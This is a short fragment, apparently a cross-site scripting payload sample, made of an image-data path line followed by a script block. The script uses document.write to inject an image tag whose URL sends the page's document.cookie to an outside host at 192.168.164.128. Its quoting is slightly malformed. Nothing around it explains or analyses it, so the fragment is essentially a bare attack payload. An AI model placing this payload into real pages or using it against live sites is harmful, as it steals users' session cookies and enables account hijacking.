 <script>
    document.write("<image
src='http://192.168.164.128/?"+document.cookie+">");
</script>